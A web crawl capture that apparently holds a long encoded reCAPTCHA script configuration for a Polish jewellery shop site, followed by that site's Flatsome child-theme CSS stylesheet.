7w7XDk8O+LMOHw6DDhsKMVUgSMsK1w5DDn2J2w5PDjFPDqcOuCH/Ctg9VaTxrw5nDpQjCvsKHwofCiWY1wqoPw61bwpE/SnnDhiLDu8Kyw6zCqMK2WMK5al5KWDXDisKNFzfDoXUDw5jCtytLwotqXV87ARFqw6PChsKSGFYVwpPCqiB0w5wfwo/CrMOCeCzCjcK7wpPCkkzDohhCw4HCncKTEsKFw4bCuMO8w6t0wqF+KMKaC8KhG8OlwonChMKhw5nDo0vDtSjDuMKoE8KUw5PDtcKNcsK4w78WYgfDg0nDpWpPwqzCvxJ8w4jDocOJJMOUZ8OmHhzDp1bCusOIEsOtwq9/worCqsKTwoPDqCUzXsOiL1nCnVLCnV/[base64]/[base64]/DmGbCoAnDlsOewoU7KMO2w6DCiwHCkDc6w7RBLsKsw5XCl8Kuw6XCoMOSRC7DmsOMBj7CvUoDOsKwwrIzCEhIfSc6w5t6w4oQcyI2wrDDvsKnRXHCtnooa8OVLnrDq8K1dMO5wr8tXFXDl8KbX3TClcK+CWdaeMKCNsKCBcOyw7fCnMOPwpFfXsOIJ8OgwoIFKW/[base64]/bMOsw68cPsOQw4DCvCd6PWYTwrQ1dGHDmWVDw7LClsO/woUvwprDtsKUwqzCrsK6OHfCiWXCtgXDgMKow5hgcMKGfsKZwrZrEzjChk/Cqzg2wqJ9OyLChcKIw63DmT0nDgJpwopNw71gwp8gZ2nDkkbCpmlPwrsnwropw7Qiw4/DhC7CgcKfwrHDhMO2RiYDw4LDvDjDu8KWwp7CqxPCiXACDU1lw7fDjTHDsDlWM8ORdsO/w7NpL8OIw4nCq8KSMcOBCHJTM0QgScKKK8K5wodiK2/[base64]/wpxJOzMQQsOmw6FXwrM6bTl5VsOUw6oXS1sQZBTCn07DqwYJw7LCgV/DncODDEpGYMK8wobDoQHCuFl4M0DCksOqwpcpw6BPf8KHwobDkMKpwqfCuMKbwozChsKzOcO6wpbCnzjCj8KIwrs6W8KpOg9JwqLCkcKtw47ChwbDm05Rw6PCpFsww5B/w4/Cv8OONDfCnsOpw4B+w4nCmXcpTRfDkEvDv8K2wrHCi8KiEsOww5hlH8OOw4bDlMOwbDnDo3/ClzVwwrvDkxbCusKLCBlQOgXCocO7R8O4XgjCnCDCisOEwrEnw7jCpSHDgkhKwrLCvWfCvGvDi8OvDcOMwobDgANLA0XDjzQ9WMOJSMOyeWE7DV/DtBA1QljDlwEBw7pxw5LCssO0csORw4DCi8ObwqTCnGgrJcKjeW7CtSIgw5bCo8KaTmQJSMKkwqMhw4gtFQnDrsKgVsK/[base64]/[base64]/[base64]/w6/DgDB8P8OXTGZsH1/Cj8OHw6ZVw4/DkMKWe2TCjgkaZMOzw4RDwqAbwrFmw4nDkcK6YXPDjsO4wq/[base64]/wrZSCMOKUS/DvyvClcKvw7ByRVvCj8O5wrI7MsOywofDscOnX8OKworDgwM5wo7DuGJ8JcOHwpjCmcOLHMKsLMOPwpdee8KHw5hseMO5w6DDkDjCm8KjcVvCu8OrZ8O/NMKFw5/DvMOITinDicO8w5rCh8OZacOtwpXDvMKfw6R3wqhgPh0awphkTAEYZA3DuCTDjMOoFcKyVsO4w69IN8KjUMONw4IiwoTDj8Kww7/DnlHDsMO+WMO3P2p0OgTDmcKUNsOyw4/Dr8KBwrNww4/[base64]/CjA7DssOAw7vDkhkGUw5Uw6fDrcK8G8O2IsKTw7E/[base64]/Dv1V+w4bDt8KmGirDtsKaw5wcZH/[base64]/[base64]/CrCLDgiPCqcOew4/DscOEwqsFwo1qP8OVw50hwr9RS8O1wpU8fsKkw65pa8ODwqtBw4F6w4jDjyHDnknDoGDCicO5b8OGw7JXwq/[base64]/DhCAswqzDnsK1J8KZw4wGFAJrIDXDvMKYVHHCkMO1AnBYwr3DqVRQw5PDmMOmX8OUw7nCicO3SiMOJMOowpoTbMOSLH8PIMOew5LDksOAw7fCh8O7MsKCwrYDM8KfwpPCvzrDpcO2YELDmSJEwqJYwp/CjsO7wqxUaEnDlsOfJzxwZXxBw5jDplRvw4fCg8OcScONO3h1woo2BsKmw7rCnMOnw6zDusOjHAFeIy9aB0gYwrnCq3xDfMOJwpUCwoNCB8KMDcK3IcKHw6TDk8K7J8Ozwp/CtsKtw6Ujw6EWw4INZcKhSAZrwp7DrsOGwr/[base64]/O1I+w7LCtWRBw6nDrldCw7/DlMOfFkTDgnPDjsK9IklXw6rCicOpw7QHworCn8KQwoZtw7PCt8KddA5BRRkNG8Kpw57CtEAqwqtSBX7DqcKsfcOtJsKkfQdyw4TDpw1Zw6vCrzTDrsOsw7g8YsO9wrl2ZMK2T8Kow4IOwp/[base64]/Cm8OqFMKkF8OtTMOmBMKsBHxlw4AIwotvRsOof8OLOiUHwrrCk8KfwqzDki1uw7snw57CvcOywpIZUsOSw6HCsi/[base64]/DvhQ5wqhLGcKpwrfDhn5Kw6s/BsOPcn8/e3Z/w5XDlUMyFsOKacKCPzA/[base64]/CkMKMGj7Dn3nCjH4pwp7CusKWBcOawqEdwoZpHn46w40dE8KRwpMjN3d0wpkIwqbCkF3Cs8KtBEEPw5HCsRJCI8Ouw6XDksOQwqLDvlzCv8KcThB1wq7Dn0h1OcO6wqhrwqfCmMOww4xMw4hPwp3Cg25RSWjCn8OwAhkUw7jCp8K1ESd/[base64]/DhFvDqFleScKHQyoGQ3ZEeMKwA8OHw5bCmQXCisORw4VgwpLDhHLCjcOMd8OrXsOFIE4fUkQLw5YPQETCusKJfmAfw4rDjVgcXcONURLDuDjCsjQ1KMOnYifCh8O1wrDCpFspwp3DnyZ6B8OlCXN+VWbCoMOxwqAObm/DocOMwpLDhsO4w55Ww5bCusOlw6bCimbDjcKbw6jCmC/CgcKxwrHDpsOfGlzDoMKzEcKawqs8X8OsXMOGE8OSPEcUwpYmVcO1Fl/DgHDDsVjCisOsOxzCg0XCicOPwozDhhnCiMOowrAWCnMhwrBow4QWw5DCosKmUsO9AsKCPDXCmcKyScOwYThgwq/Co8KWwovDocKpw5XDqsKNw61cwprCjcOpdMOsOMOSw41Vwrc/wrh7UnPDhsKXcsK1w59Lw6howqQVEwd6w4Naw69yKsOTJFkdwq/DqcOzwq/DncOkQl/DpifDsHzDhGPCnMOWHcO4ClLDjMOMAcOcw5VGAX3DmGLDiETCsggxwr3CgQEswrLDrcKiwqlFw7U3NHXDlsK4wqN6El4KXsKMwpXDqMOde8OXIsOuwrsEBsKMwpHDmMKoUUYzw4/DsytFYk4jw6nDjsOjKsOBT0/ClHluwqJcGEzDuMOZw41vJhsYLsK1wqcXXsOWCcKewoM1w4EAXGTCmwt6w5/CrcK7Kz0Dw5Jjw7IpZMKswqDCsV3DgsKdcsK/wo7CgCFYFkLDg8OEwrzCikXDtUtlw6RLFn/DncOewpA8HsKqFcK5KHVmw6HDvwM8w4xefnfDsMKGImxEw7F1w4zCpsKdw64iwq3DqMOuUcKhw4oiKwBuMQNXSMO7MsOowog4wqYZw6pwUMOhPQltEWYuw7HDtXLDkMOrESkkTnobw7HCi29mOmthLD/Dl3PCrykjJ0IEwqLCmHHCnSkcY0QpC1UwEcKjw442fhXDrsKTwpQwwqYqAsOAG8KPLhpVIMOQwoZBwp8UwoPDv8O9QMKXJmzDnsKqLcKzwpXDsBhLw6TDmXTCiw/DpcOww4nDocOhwrsZw5ZuAzUWw5J8YhY6wr/DhMOtb8K3wo7ClMONwp0MBsKeKBpmwrw/H8KRw4o+w6t8IMOnw6hZwoUiwpjCgMK6AzrDkjPCuMOTw7nCkGtpBcOcw5HDhCYOSHzDskMow4M+IsOKw6EUfGLDusKhVk4Jw4J4cMOlw5bDlsKnCsKxU8KNw4vDvcKhUShLwqxCb8KQbMOYwo/DuG/Cq8OMwojCr00wVcOEKjTChgcYw5NreSlywrTCoFxcw7LCu8Olw4UwQcOiwqbDgcK7HsOMwprDlMKEwqzCqBzCj1FVbnHDqsKfK0tEwr7DosK1wohEw6XDtMO4wqrCi0NFUmUwwrY0woTCmC0Nw6AFw6QWw57DtMOybcKmc8OWwrfCr8OJwqLCgiE/w7bDisKOXwImasKdGCvCoATCiCfCgMK/[base64]/Cll7CkcOpwqXCiRkHw4rCksKLwpMHZMO9w61PMVXCgE0mBcK1w7IUwrvCisOfwr/DgsOGHzTDvcKRwojChCzDuMKGFsKLwpvClMKtwrvCi0kff8KQVmtSw456wrVQwq4fw7pOw5nDtWw3UsOfwoJww5JcEGUvwpvDvB/[base64]/CnC1VScO/w6PDqMKsw6DDoj9TBRTCnMOGUD8NfcKlOwHCt2nCssOMWn/Ciwg6IlTDlRHCuMOiw6/DssOtLEDCkB8KwpbCoTUTwprCvcKnwqRCwqPDow9ZWA7CsMO/[base64]/M2EvC8KBX1hdw4UEw4NsEMK0w5dfclLDn8Oaw4/Dm8K3VcO7woVlcBPCgVHCssK+aMO9w6fDu8KKwrzCoMO8wpPCiXUvwroAZ0fCtyNUfV7DkT/DrcKHw4XDq3YDwp1Yw6Yowrs4SMKNTcOxHR7DicKvw7V7CDt8Z8OAKTV/T8KNwp18acOtIcO2ecKjRDXDgWFQEMKWw6tnwpDDlcK0w7fDhMKMVzotwqlGHcOSwrrDtcKxD8KvKMKzw5ZBw69KwoXDt3vCoMKpHX0BeXfDun7Cr28/Wkd8Q1vDhyjDok/DucOnBVVaTcOawovDvVrCiwTDjMKTw6jCnsO4wrlhw6pcOFzDu1jCkB7DvjnDmQnCnsOmOMKlC8KGw53DszsXQmPDusOTwr9qw4ZmfDnCuh8xHgMQw6pJIjd0w7khw7rDjsO/wpl+bcKjw6FtDUZdVmvDqsOGFMOpW8OvdmFvwrJ6BsKSSkV8w7tJw7InwrfDucOSw4FxdTvDiMOTw4zCjAEDTW1XMsOWAnnCo8Kxwp1GIcKOa19KH8OZY8KdwrMBCT9qeMO1HXnDjBzCl8OZw5jCmcOgJsOswqgXw6XDmMKdBj3Cm8KmcMOrfBVNW8OdU2jCizZHw6/DhybCiSHDqg3Dp2XCrGY3w77DkhzDj8KjHiYSK8OLwrl2w7o/w6PDrh5/[base64]/DrBsXw6xBwo/[base64]/DsMKfDcKVK8KZPsKMVcOuYn3CpHQ9w5RFTgfCgMK+Hn0OT8O9chrCk8O+YcOmwrTDpsKDZgPDmMKvHCbDmcKiw6jCmsO3wqk3csOEwqkvYw/[base64]/DpwDCuCB6UMO/UzvDuMOTwpTCq8OewqHCnl44H8KPwoAlVgvClMKew4cWIg4Dw63CucK7PsOMw6hbbCPCl8KywqA4w69tFMKCw5jDkcORwr/[base64]/Di8Oow4sbdlPDgCvDvcOtXgnDgx4wZsOSJyPDq8OBVMO6PcOXwrBcFcOrw5/CgsOywr7CtzFSIBTCsTwWw61ew7c3WsKmwpPDucKvw4wSw6HClwUFw67CrcKkwpDDtEIHwqRdwoZ1McK8w4rCswLCkljDgcOnXcKVw6bDscKEVcOawpPDhcOSwqcQw4dUfErDucKgEAZyw5PCmcOzwqTCt8KOwqVZw7LDusOmw7hUw5bCrsK2w6TCtcOLYEogd2/CmMOgGcKVJx7DsDpoPnPCn1hYw53Cv3LCv8OEwqJ4wr4LKW5dUcKdw4oHB1N4wpDChgl4w5bDg8OzKWRRwpRkw4vCvMOtRcOHw6PCiTw3w7vDlcORNF/[base64]/w4vDhj8Jwo14woUpwrVUwrvDg1zDsSnCp30Nw4rCm8Onwr/[base64]/[base64]/[base64]/wpU9E8OfbEQ8RcK0J8OFw5s6XMKJFAjCo8K5w6fCk8OGMcKqa3XDn8O1w7HCpQrCosKYw71JwpkIw4XDocOMw7dINmwIUsKAwo0jw7/ClFARwpQkRcK8w5UdwqcLTcOoCsKuwpjDosOFdsKuwrRSw6fCpMKBFC8lCcKnMAjCmcOcwr1Fw7EWw4sCwojCvcKmRcKUwoPCicKxwqliZl7DicOew7/CkcKCRzZswr/CtcKPOl7CocK7w5fDiMOPw5bChcOUw6sTw57ChMKkXcOPa8O0Fi/DkknChMKLWjbChcOqw4nDrcO1O2UdKVQcw7UPwpgPw41EwpQJV2/CinLCjWHCoG5wcMOVFHs2wqUQw4TDoy3CqcO0wrdfTcK7Vy3DnBjCq8OCW1TCpjvCthsSHcOSWnl8RkjCisOcw4AVwqU2VMO2w63Cl2nDncOpw6cswqnCkk7DuQ8lNhLCkg9OU8KjFsKVJMOLa8KwOsOTej7DlsKobsOQw7/[base64]/XMObwpLCvUIRwrXDnWhyw4BZTcKYJ8O2wq/CoMOUWwPDqcKiDlgqw4nDl8ONbx4Yw4dabMO0worDqMOiwrkzw7RNw4/ChMKkHcOrOkcDCsOqwpgrwpTCtsOibsOIwrzDumjDpsKtQMKAScKiw4tVw7DDow1Xw7bDuMONw5HDq3/CpsO4acKpCHREITsGdwRow7JOZsKDDMODw6LCgcOlw4/Diy3DgsKwLS7CikDCusOfwpJVSDE8woMnw65Kw4jDosOcwp/DqcOKIMOuUCYSw65Uw6VTwqA+wqvDssOcchDDq8KCY2XDkDzDhizDpMOywoDCk8OAV8KXacOWw7M0NMOoF8Kdw4g2R3jDr2zDgMO8w5PDjEcdP8Kvw64zZUI+fxUuw7fCsHbCpFsvN1LDon/[base64]/CvsOLJcKDwrYdw5EFw5HCssOrwoAwwo7DjMK1w5hCw4HDj8KwwpbCr8Kdw7taLUPDjMObCsOiw6bDjVRywqTDh31Ww4ssw5Y2LcKtw48+w7B/[base64]/[base64]/woXDjcKBTzLDt8Ojwr9Vw6ECw4jDhykAI8K3EjA4eBbDg8K1MhB9wq7DpsKDEMO2w7XClGg5I8K+TsK/w5nCr2AuZ3bCj2ERZMK6TcKzw5pIAzDChsOmMA1FXSBdXCZ9PsOAE0XDlR/[base64]/[base64]/PhHDpyfCg8Oow5rDkgbDpcKKw59PcyHCiHdra2zCocKNLzh9w73CrcK7SU90E8KeTWjDvcKXQWXDssKew7F7CTl2DMKdYsKST0otAAXDvHLDhXkWwoHDq8KnwpVqbV/Cm2ZUM8Ktw6TCom/Cg17CrMOadsK0wrlCBsKHOC9Mw4AxXcOcEwE5w6/DgXpoZktZw6vCvxYgwocgw4IfYgEhXsKnwqZOw4NoSMK2w5gCacKAO8KnKibDosOHIyNBw6LDksOrUlwYEQTDn8OVw5hdVRobw5w9wqjDoMKFKMObw4c9wpbClFXCkcO0woTDu8O8B8OiAcO9w6rDvMKPcMOlQsKYwqLDoRTDhmfDsH97H3TCu8OhwpfCjS/CjsKMw5FFwq/ClBEbwoXCpVFjbcK6ZU/[base64]/Dky7Cg8KJwoDDncOkwo4mw4TDucKYMgJAw6/DnMKEw7hpQMKPUiQTw6EaQ3XDgsOuw4pcQMOOLSN3w5/ChXMyWHZpHsOywrnDqVNLw6ItXsKoI8O/wrbDgE3CkTXCmcOiUMOJSTbCvMKRwpbCh1ZIwq5Sw7ZbBsK2wpV6ekzCv2N/fxV3Y8OcwpDCqiFaclsawqrCtsK+WMOUwpjDuk7DlELCocOZwr8CWxd1w68APsKjNsO7w5DDmQU8IMOiwrVxQ8Oew7/DrhfDo1DCr3oELsOpw6cFw45SwpZQLV/[base64]/SCJCwrLCusK4w6AMEnfCg8O7w7jCo2pVw4XDp8K6MzZVW8OcS8OkwpzDmm7Du8Oowr/[base64]/Di8KSaB7DiDxaw5c/ScKOwpjDs8OnUMO1wo/Cp8KRAVbCnEXDjgvDvlfDrwEiw7gqXcOyZMO1w489RcK9wpvCn8KMw44WEXbDsMO8GGxddMOOfcOsCyPCi3PDlcOPw6A9ah/CoFM9woACScKwK3t4w6bCtsO3OsO0wqHChzYEEMKwAyoTKsOvTCfDpcKab2zDucKzwrBeRsKTwrPDo8OrL2gPWxLDr2wfXcK3fzLCicO3wr3CqcONE8Kyw4xsccK3CsKaVHUfBTDDkVZBw6Y0wo/DicOVUMOpbMOMbEV0fx7CpCAYwqPCqGrDtAVQU0IWw7hQcMKGw6VhcBfCjcKFRcK9cMOCNsOQdXhcQT7Du0jDrMONcMK9WMOVw6XCp07CssKIRzMgPlLCncKNQQgqEm8GacK8w4HCjgrDrQfCmhYuw5Z/[base64]/CvsKdwoZnw4Myw7c+wqclw4DDkTI8VMOpY8Ouw6HCtAR/[base64]/[base64]/[base64]/CsjU3VgnCphZqwqHCoCMkDsOlb8K7wrfCmRFDwpRvw7zCosKxw5/CkAMHw5xdw4VQw4XDmwoGwok5JS5Lwq1pK8KUw7/DhQZOw60WF8KAw5PCgsO2w5TDplZXZkMjCizCkMKlbBHDjj14V8OxLcKfw5YXw4LDi8KqHEFtGsKzU8OhH8Ocw44Wwr/[base64]/McKVV8KVFG5uw4HDtMKww5NUcnHChRPCpErCq3t9ElPCjxvCjsKaOsOtw7IObGwCw5dgOy/ClRd9Zyo3JwZwJAsMw6RSw4tvw5IfB8K/OsOXdEbCsjdVKjLCosO2wpPDoMOnwrJibcOzGljCqGbDgU4Pwo9WQsO6fSx2w68ZwqPDqcOgwqBxdlEQw7YaZlrDssKeWGg5SBNNEVQnbwhtw6VFwovColQsw48Ow4kBwpQbw54zw7w7w6USw7fDrE7CuSZRw5LDqnpXAzIxcF8FwrZNLRgmdXXCnMO8wrzDlnrDkD/Dq2vCjiQtCWMsfcKOwpHCsw1GQsKPw7Zxwq/[base64]/Cp8KvwqQWwpTCqwnDph48w5cSOcKXwrYDwrI2Mk3Cs8Kww6ktwpLCr3rCnGcvRU/Dg8K7MV8mw5oXwpFOMgnDnD7CucKMw6gKwqrDingbwrYbwopmZWHCmcK7w4MewqELw5dfw51pwo9mwp8FMRgRwozDuibDjcKQwovDuGguG8Kuw5/DhcKrOl8YDmzDksKcYBnCocOQasO8wo7DugY8J8KYwrljLsK5w4ZVT8KqVMKTBjwuwq3Dk8Knw7bCg1s3w75rwpLCkyTDgsK2ZUJfw6pQw6cUUBrDk8OSXhLCpiQOwpF8w7FDT8O2RyQTw5XCj8OoFcK/wo9lw6R/fRUgZ3DDj3MoQMOOVDTCiMORRcKNCkkyLcOeIMKew5zDmB/[base64]/YBPDshnCkcK/[base64]/w5wdRMKpK3vCiC9Yw7zDvcOGWThdNMOYRMOOQmjDpcOUOy1yw7c1OcKeZ8KHNFJDCsOmw4rDlXx/wq0UwrfCjX7DoQrCrD0uT23Cp8OqwpXCssKIdG/CnsO1UyI6GzgPwoTClsKOR8KkLnbCksObHy1PcHk0w7sKLMKFwqDCnMO1wr1LZ8OtFmQewrzCkQV2LMK+wprCgFZ7bxtKw47Dq8OlAsO6w7LChSp6PsKZQkvDlFfCoXAfw6kpF8OxXcOtw4XChzfDmXQGEcO0wrdDRcOXw53Dl8Kuwo12LV0two/Ck8OJeVJXSDzCiRMBdMOkcsKzIVF9w7jDvUfDm8KucsOndMOpOcOJZsK5BcOOwo1uwrxkIh7DoUE3FGLDgA3DgRVLwqkzCzNXUWYMGyTDrcKLTMOKWcK9w5DDjnzChz7DksOswr/Dq0oRw6bCpcOtw4geCMKAasOJwpTCsCrCnQXDlzBMRsO2dhHDjQBwScKUw6xBw7wDRcOpZgwRwonCvAF4PF8Nw4fClcKRYQfDlcKNw5nDnsKfw4UzXQVlwo7CucOhw5ReOMOQw7jDh8K8dMKVw77CocOlwqvCjFBtbMKkwoYCw6NqN8O4wqLCp8OMbAnCncOTD3/[base64]/DmMKTw5MiEcOSZiXCnMOzw6RyMVBrwp9YRcOLw5zDu0/DgcOawoDCoBLDpcKnVAnDizPDpzPCpk1OYMKZfsKBUcKKVsOGw6VqS8KwUE5iwqdJPMKBw5LDjRYYBn58c0Avw6vDosKvw5JobsO1HBsLNz50ecOjJ28BIDNuVhJ3wpZtRcO3w7RzwqzCpcOow78haTMWGsKGwphrwq/[base64]/SsKjM8KbeyHDo8OEEybCn8OLDGzCi8KgGm/DhMKMeFnCtDfChCbCvy3CjkfDsBN0wonCl8OiTcOjw6Ezwpd4wqXCosKJD0JZMnNowp3DjMKgw5ApwqDCgk/CnzI6BH/CpMKTaB/DpMONCULDqcK7cFvDhGvDkcOLCSvCsgfDscKlwrtbWsOtK1NKw6hLwpXCo8Kxw6FmHF0Hw7HDu8KjEsOKwpfDn8O1w6Z6wrRLMBhPBwDDncKEWGjDnMOuwo/ChWXDvyrCpsKwA8K4w49Fwq3Ds1dpMSojw57CizXDv8KEw7zCtGogwqs1wqRBSsOGw5TDscKYK8K9wpU6w5Nyw5oTZWRhWCvCsl7DgWTDgsOXOMKlJgYRw7hCFsO2SSIGwrzDncKxGzPCk8KiRFBFZcOBZsO2GBTDn0YXw4J3NXPDk1tUFm7CgMKPEsOcwp/DuVQvw5Anw54cwozDnjwFw5vDt8Okw6Vkw5rDl8KYwqAZCcKfwo3DngREUsOjNsK4GgdLwqFHWQ7Cg8KjccKQw6RLWsKMXFrDvmvCq8O8wq3Cj8K6wp9XJcKsFcKPw4rDrMK4w7tYwoDDoCzCusO/w7wGanhvNEpUwpLCp8K2e8OZZ8KuO23ChCzCssOXw5cIwpIkAMO8T0pQw6bCl8O2TXdGKjzCisKQDlzDmVFseMO9H8KzdAYkwo/DkMOAwqvDhygBX8Odw5zCgcKJwr4Lw5Fuw6luwr/DkcOXVcOhPMKzw6QXwo46IsKwLG5ww5bCsDUjw77CsjkawrHDkWPCjVYIwq/DtMOdwoFLGzPDtMOuwoM/[base64]/CsFbDjcOowr3ChsOdXhYQw67CssKjwrfDiHhiw6hAeMOWw6EjOsOSwoZpwr5aWGVBZ3XDuAV0f3Bdw6VcwpHDucKLwovDgRB2wptQw6EAPFUKwpPDk8OvQMOWUcKrccKfdWo6w5dTw7jDpXTDiQ/ConIBB8Kcwpl5E8KcwrF0wq7Di37DpWcewp3DkcKtw7PCscObF8KLwqbClMK6wrpUbcK4eh1pw43CscOkwq3CkFMrAzctPsOnPXzCr8KMRj3DtcKUw6jDmMKaw63DsMO5WcODwqXCosO0aMKmRcKjwowSL0jCoWBJYcKow7/DrcKGWsOAfsOMw58/Sm3CmAvDuhFkPQFbaSVVEU0Wwok7w6ILwr3CrMKzN8KDw7TDtVlUMVgJe8KJUgzDo8Kzw6rDmMKkVXPCksKyDCfDj8OCLk/DvBtmwqXDtiwAwo/[base64]/wpN2Uy9owpZdwqAMOGzCjsKkFl1FDisxwrLCsMK2NhDCt1/DmG8FVMOkfcKfwqAYwo3CtMOcw4PCmcO1w4kUJcKuwpFnMcKBw6LDtkHDl8KNwqXCsSN8w4PDmRPCrxDCicKPTHjDozVGw43Cq1Bgw4vDlcKHw6PDtSnCi8OHw49WwrrDhFXCo8K9JSIiw5/DvmjDosKqJMKoZMOlByvCtE4zdcKUbMOyNxPCu8OwwpFpCmXDmG8AfMK0w7/DrsKIGcOiGcOiDsKxw7bCuHLDsAjCo8KPdsK6wq9nwpPDghs4XU/DhzfCkFEVdk9hwoXDl1zCosOHLDnCmsKuVsKVS8K5MWXCisKUwovDt8K1UhjCoUrDiUIEw67CssKLw6TCusKxw7x5WgrCk8K0wrA3EcOHw6PDqSvDoMOhw57DoRN1YcO6wqQRNsKCwqPCnnt9Fn7DsWZuw7/DgsKxw6oYHhjChAtkw5/[base64]/CssOiw4UGM8Obw5nClDbDoDrDpUIZw51tblQ/[base64]/DhcK+C8O5w7dAwp18VDszCAM/woPCqcOcARvDncOCUcKIJ8K7GW3Cl8KrwoDDj0wrdz/DqMKcRcO0wq8IRCzDhXJ4w5vDmxnCt1nDvsOWUMKKZmrDhxvCmwrDicObwozCj8KUw5/DiChqw5PDlMKDfcOMw5MJB8KjS8K2w6A9OcKSwqVGRMKBw7fCmDALKh7CjsOmd2lcw61Nw4TCiMK8OsKkwolTw7fCncOwM2QbJ8KhH8OAwqfCt1rDt8KWw4/DocOqEMKIw5/DksKJTnTCu8K2McKQwo8TNE4MGMO7w5lkAcOywo/[base64]/[base64]/[base64]/CnEkZCC1pYcOzIcOZwp8RwqRAWMKaIDnDmW7DusK9bBDDhQxtRMK2w4fCoivDsMKlw7c\\u003d\x22],null,[\x22conf\x22,null,\x226LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://amibijoux.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IwZlS1AWMulZWG56TDrFQii2VYwBcaOyaspOc/MdnV8\\u003d\x22,1,0,null,1,1769358346589,0,0,[152,248],null,[237,120],\x22RC-Xq7taTTnW1VWIQ\x22,null,null,null,null,null,\x220dAFcWeA73nkaC6omkZ0g6nRB0M0ih4qjlo3uRRSdOpkNCFAal1Np1KYLEfBUbsmOfDxdf1wf_SjJNiSkyGhctGax1iW_fILUaWw\x22,1769441146360]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4
body_size: 4218
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.3
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.tm-extra-product-options-container .tc-active label::after {
    display: none;
}

.section-title span {
    font-style: italic;
}

.product-categories .cat-item-15 {
    display: none;
}

.stuck #logo img {
    height: 50px !important;
}

.breadcrumbs-custom {

}

@media only screen and (min-width: 850px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -76px;
    }

}

@media only screen and (max-width: 849px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -45px;
    }

    .page-title-custom {
        float: none !important;
        clear: both;
    }

}

@media only screen and (max-width: 549px) {
    #logo img {
        max-height: 50px !important;
    }
}

.wpcf7-form-control-wrap.your-email {
    margin-top: 1em;
}

.breadcrumbs-inner-custom {
    float: left;
    line-height: 58px;

}

.page-title-custom {
    float: right;
}

#cookie-notice .cn-button {
    margin-bottom: 0;
}

.nav-dropdown > li > a {
    font-weight: bolder;
    color: #000 !important  ;
    text-transform: uppercase !important;
    font-size: 0.8em;
}

.product-main .sku_wrapper {
    display: none;
}

.product-main .tagged_as {
    display: none;
}

.wpcf7-form input[type=checkbox] {
    margin-bottom: 0px;
}

.message-container a {
    margin: 0;
}

#klauzula {
    transition: all 1s;
    max-height: 0;
    font-size: 12px;
    padding-left: 30px;
    overflow: hidden;
}

#klauzula.show {
    max-height: 2000px;
}

.table_open_hours {
    width: 300px;
}

.table_open_hours td {
    border: none;
}

input[value="Zarejestruj się"], input[value="Wyślij"] {
    margin-top: 1em;
}

input[type="submit"], input[type="submit"].button, input[type="submit"], .primary {
    background-color: #000;
}

span[class*=acceptance] a, #myfield1_field a {
    color: #000;
}

#myfield1_field .visible-at-error {
    display: none;
}

.message-container .invisible-at-error {
    display: none;
}

.primary.is-underline, .primary.is-link, .primary.is-outline {
    color: #000;
}

.is-outline:hover, .primary.is-outline:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

#footer_newsletter .wpcf7-list-item {
    line-height: 1;
}

#footer_newsletter_agree {
    font-size: 10px;
    font-weight: normal;
}

#footer_newsletter input[type=submit], #footer_newsletter input[type=submit]:hover {
    background: #010512;
    border-color: #01040f;
}

.footer-2 {
    background-color: #0c0c0c;
}

.absolute-footer, html {
    background-color: #040404;
}

.dark .form-flat input:not([type="submit"]), .dark .form-flat textarea, .dark .form-flat select, .nav-dark .form-flat input:not([type="submit"]), .nav-dark .form-flat textarea, .nav-dark .form-flat select {
    background-color: #1c1c1c !important;
    border-color: #232323;
    color: #FFF;
}

strong.star, #acceptance-info, .product_list_widget .product-title, .article-inner a {
    color: #334862;
}

.posted_in a {
    color: #000;
}

.product-categories a {
    color: #777;
}

.flickity-slider .button.primary, #sbi_load .button.primary, #wpcf7-f10-p87-o1 .wpcf7-submit.button {
    background: #000;
}

.flickity-slider .button.primary:hover, #sbi_load .button.primary:hover, #wpcf7-f10-p87-o1 .wpcf7-submit.button:hover {
    background: #000 !important;
}

.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background: #000;
    border-color: #000;
}

.article-inner a.button {
    color: #fff;
}

.product-categories a {
    font-weight: bold;
}

#acceptance-info {
    font-weight: bold;
    display: none;
}

label[for="myfield1_checkbox"] .required {
    display: none;
}

.secondary, .checkout-button, .button.checkout, .button.alt {
    background-color: #000;
    border-color: #000;
}

.nav-line-bottom > li > a::before, .nav-line-grow > li > a::before, .nav-line > li > a::before {
    background-color: #000;
}

.grid-tools a {
    background-color: #000 !important;
}

.single_add_to_cart_button {
    background-color: #000 !important;
    border-color: #000 !important;
}

.product_list_widget .product-title {
    color: #000;
}

.badge-circle {
    border-radius: 50%;
    padding: 0;
    height: 130px;
    width: 130px;
    margin: -10px 0 0 20px;
    text-transform: uppercase;
}

.badge + .badge {
    opacity: .9;
    width: 4.5em;
    height: 4.5em;
}

.product-small .badge-container .badge-circle:first-child {
    height: 75px;
    width: 75px;
    margin: -20px 0 0 10px;
    font-size: 11px;
}

.product-small .badge-container .badge + .badge {
    height: 50px;
    width: 50px;
    margin-left: 10px;
    margin-top: 6em;
    font-size: 11px;
}

.breadcrumbs-inner-custom a {
    color: #0c0c0c;
    font-weight: bold;
}

.cart .cfwc-custom-field-wrapper label {
    font-weight: normal;
    color: #777;
}

.header-margin {
    margin-top: 40px;
}

h2 {
    color: #0c0c0c;
}

.lg-y95 {
    bottom: 0;
}

.box-text-products .star-rating {
    display: none;
}

.box-text-products .price-wrapper {
    margin-top: 20px;
}

.box-text-products .product-title a {
    font-size: 17px;
    color: #535353;
    font-weight: bold;
}

.breadcrumbs-wide {
    background-color: #f6f6f6;
}

.article-inner .entry-title a {
    color: #535353;
}

